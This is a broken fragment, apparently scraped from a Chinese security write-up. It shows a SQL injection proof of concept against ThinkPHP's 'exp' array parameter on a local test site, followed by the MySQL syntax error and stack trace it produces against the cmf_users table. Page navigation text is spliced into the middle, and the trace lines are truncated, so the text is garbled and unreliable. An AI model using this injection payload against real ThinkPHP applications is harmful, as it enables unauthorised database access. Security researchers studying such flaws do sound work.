 127.0.0.1/cms/test/thinkphp/index.php?id[0][0]=exp&id[0][1]=1)%20and%201=1
百度 微博 Pentest 乌云 简书 SecWiKi rss 蚁逅 Twitter 入侵检测 pro attack 论坛博客 浏览器 前端
string(4) "like" string(22) "(`id` LIKE 1) and 1=1)"
:(
1064:You have an error in your SQL syntax; check the manual th
MySQL server version for the right syntax to use near ')' at line 1
FROM `cmf_users` WHERE (`id` LIKE 1) and 1=1)
错误位置
FILE: /Users/izy/Documents/webserver/cms/test/thinkphp/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /Users/izy/Documents/webserver/cms/test/thinkphp/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1064:You have a..
#1 /Users/izy/Documents/webserver/cms/test/thinkphp/ThinkPHP/Library/Think/Db/Driver.class.php(180): Think\Db\Driver->er
#2 /Users/izy/Documents/webserver/cms/test/thinkphp/ThinkPHP/Library/Think/Db/Driver.class.php(953): Think\Db\Driver->qu
#3 /Users/izy/Documents/webserver/cms/test/thinkphp/ThinkPHP/Library/Think/Model.class.php(580): Think\Db\Driver->selec
#4 /Users/izy/Documents/webserver/cms/test/thinkphp/Application/Home/Controller/IndexController.class.php(10): Think\M
www.wooyun.org
#5 [internal function]: Home\Controller\IndexController->index()